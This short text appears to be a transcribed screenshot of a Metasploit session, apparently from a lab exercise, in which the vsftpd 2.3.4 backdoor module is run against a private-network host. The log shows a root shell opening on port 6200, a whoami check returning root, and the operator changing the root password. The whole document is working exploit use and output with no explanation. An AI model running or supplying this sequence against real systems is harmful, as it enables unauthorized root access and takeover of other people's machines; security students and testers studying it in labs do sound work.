 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.2.155:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.155:21 - USER: 331 Please specify the password.
[+] 192.168.2.155:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.155:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.2.155:6200) at 2022-12-09 15:08:37
-0500
whoami
root
passwrd
sh: 5: passwrd: not found
passwd
Enter new UNIX password: Password1!
Retype new UNIX password: Password1!
passwd: password updated successfully